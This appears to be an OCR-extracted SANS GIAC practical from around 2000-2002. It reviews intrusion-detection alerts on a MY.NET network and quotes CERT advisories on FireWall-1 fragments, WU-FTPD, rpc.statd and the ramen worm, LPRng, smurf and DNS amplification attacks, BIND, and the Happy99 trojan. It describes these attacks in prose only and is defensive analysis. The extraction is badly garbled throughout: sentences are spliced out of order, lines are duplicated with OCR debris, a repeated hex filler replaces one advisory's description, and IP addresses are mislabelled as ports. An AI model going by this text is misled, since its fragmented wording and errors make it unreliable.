



which will also lead to a denial of service. Normal traffic can cause this anomyly to **Tiny fragments**- This can be used as a denial of service for some operating systems including linux 2.1 kernel. In these vulnerable systems, a queue for fragments is kept waiting to make up complete packets. If the queue fills up to quickly it will cause the operating system to halt. Firewall-1 also has problems dealing with fragmented packets, happen such as gnutella.



#### **Vulnerability Note** VU#35958

#### **Description**

A denial-of-service vulnerability has been discovered in the FireWall-1 product from Check Point Software Technologies. Check Point has tested versions 4.0 and 4.1 of the product and has confirmed that both are affected. Check Point reports that earlier versions have been designated "End of Life" and are no longer supported. Thus, versions earlier than 4.0 have not been tested.

This vulnerability can be exploited by sending a stream of large IP fragments to the firewall. As the fragments arrive, the mechanism used to log IP fragmentation anomalies can monopolize the CPU on the host machine and prevent further traffic from passing through the firewall.

**WU-FTPD**- Three vulnerabilities have been identified in WU-FTPD and other ftp daemons based on the WU-FTPD source code. This may be an attempt to gain superuser access to these systems. If possible use tcpwrappers, proftpd, or scp(secure copy)



**CERT advisories** CS-2000-01 CA-1999-13 **Description**:

Three vulnerabilities have been identified in WU-FTPD and other ftp daemons based on the WU-FTPD source code. WU-FTPD is a common package used to provide File

Transfer Protocol (FTP) services. Incidents involving at least the first of these vulnerabilities have been reported to the CERT Coordination Center.

Because of improper bounds checking, it is possible for an intruder to overwrite static memory in certain configurations of the WU-FTPD daemon. The overflow occurs in the MAPPING CHDIR portion of the source code and is caused by creating directories with carefully chosen names. As a result, FTP daemons compiled without the MAPPING CHDIR option are not vulnerable.

**SUN RPC high port access**- There have been many published attacks against the rpc service. A remote exploit against one of these servers could cause superuser priviledges. It seems very unlikely that these addresses were spoofed.



#### **CERT advisory:** CVE-2000-0666,VU#34043, CA-2000-17

#### **SANS forum:**

1999 and early 2000 were executed by systems that had been victimized because they had **Sun RPC (port 32771):** Stressing the importance of this traffic, this is a quote from the SANS (System Administration, Networking, and Security) web site, "Remote procedure calls (RPC) allow programs on one computer to execute programs on a second computer. They are widely-used to access network services such as shared files in NFS. Multiple vulnerabilities caused by flaws in RPC, are being actively exploited. There is compelling evidence that the vast majority of the distributed denial of service attacks launched during the RPC vulnerabilities.



**External RPC call-** Just recently the "ramen worm" exploit has just been published using three popular services rpc, wu-ftp, and lprng. If any systems in your organization have rpc in a "listening" state they could fall vistim to a rpc statd explot gaining superuser access.

VU#34043 rpc.statd vulnerable to remote root compromise via format string stack **CERT advisory:** IN-2001-01 Widespread Compromises via "ramen" Toolkit overwrite.

**Printer port-** Due to the volume of scans on you network for the printer port (515) it is advisable to check your hosts for open printer ports. At the very least shut off the printer port from the internet.



**CERT Advisory** CA-2000-22 Input Validation Problems in LPRng

Description:

Missing format strings in function calls allow user-supplied arguments to be passed to a susceptible *\*snprintf()* function call. Remote users with access to the printer port (port 515/tcp) may be able to pass format-string parameters that can overwrite arbitrary addresses in the printing service's address space. Such overwriting can cause segmentation violations leading to denial of printing services or to the execution of arbitrary code injected through other means into the memory segments of the printer service.

**Broadcast Ping**- It should never be necessary for traffic outbound to ping any broadcast address within an organization. These attacks nicknamed smurf attacks can result in large amounts of icmp traffic resulting in a denial of service. All edge routers with the proper access control lists and firewalls will block such traffic.



#### **CERT Advisory CA-1998-01 Smurf IP Denial-of-Service Attacks**:

The CERT Coordination Center has received reports from network service providers (NSPs), Internet service providers (ISPs), and other sites of continuing denial-of-service attacks involving forged ICMP echo request packets (commonly known as "ping" packets) sent to IP broadcast addresses. These attacks can result in large amounts of ICMP echo reply packets being sent from an intermediary site to a victim. This can cause network congestion or outages. These attacks have been referred to as "smurf" attacks because the name of one of the exploit programs attackers use to execute this attack is called "smurf."

address you may have been party to a denial of service against someone else. **DNS DoS attack**- If MY.NET.3, MY.NET.4, and MY.NET.5 are your DNS servers be aware that you were under attack on 1/06. If the source port 209.67.50.203 is a spoofed



#### **CERT advisory: IN-2000-04**

Description: AF19 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA37 2F94 9989 FA37 2F94 9989 FA37 2F94 9989 FA37 2F94 9989 FA37 2F94 9989 FA37 2F94 9989 FA37 2F94 9989 FA37 2F94 9989 FA37 2F94 9989 FA37 2F94

**© SANS Institute 2000 - 2002, Author retains full rights.** The most common method we have seen involves an intruder sending a large number of UDP-based DNS requests to a nameserver using a spoofed source IP address. Any nameserver response is sent back to the spoofed IP address as the destination. In this scenario, the spoofed IP address represents the victim of the denial of service attack. The nameserver is an intermediate party in the attack. The true source of the attack is difficult for an intermediate or a victim site to determine due to the use of spoofed source addresses.

Because nameserver responses can be significantly larger than DNS requests, there is potential for bandwidth amplification. In other words, the responses may consume more bandwidth than the requests. We have seen intruders utilize multiple nameservers on diverse networks in this type of an attack to achieve a distributed denial of service attack against victim sites.

**DNS scan**- On the date 12/28 there were an abnormal amount of scans coming from the source port 63.204.152.253. Be advised that DNS has many exploits. These exploits can lead to unauthorized superuser privledges. Make sure any DNS machines you have are patched for any know exploit in regards to DNS.



CERT advisory CA-2000-03.html and CA-99-14-bind.html if you use bind for your DNS server

Description:

**Coordination Center has received reports of continuing activity indication**<br> **CCoordination Sansular**, daily reports that sites running unpatched, vulnerable versions of<br>
rance been compromised. CERT Advisory CA-99-14 "Mu The CERT Coordination Center has received reports of continuing activity indicating that intruders are targeting machines running vulnerable versions of "named" . We continue to receive regular, daily reports that sites running unpatched, vulnerable versions of "named" have been compromised. CERT Advisory CA-99-14 "Multiple Vulnerabilities in BIND" describes the BIND NXT record privileged compromise vulnerability that is being exploited.

**Happy 99 Virus**- If proper virus checking software has been installed this virus really doesn't pose a threat.

CERT advisory IN-99-02 Description:

The first time Happy99.exe is executed, a fireworks display saying "Happy 99" appears on the computer screen and, at the same time, modifies system files. The executable affects Microsoft Windows 95/98 and NT machines by

- \* copying the WSOCK32.DLL file to WSOCK32.SKA<br>\* modifying the WSOCK32 DLL file which is used for
- \* modifying the WSOCK32.DLL file, which is used for Internet connectivity<br> $*$  creating files called SKA EXE and SKA DLL in the system directory
- \* creating files called SKA.EXE and SKA.DLL in the system directory
- \* creating an entry in the registry to start SKA.EXE

Once Happy99 is installed, every email and Usenet posting sent by an affected user triggers Happy99 to send a followup message containing Happy99.exe as a uuencoded attachment. Happy99 keeps track of who received the Trojan horse message in a file called LISTE.SKA in the system folder. Note that messages containing the Trojan horse will generally appear to come from someone you know.

**SNMP public access**- Attackers use the information given by snmp pulling as reconnaisence to find information such as system identification, firewall information, etc. This looks like a directed probe towards MY.NET.101.192.

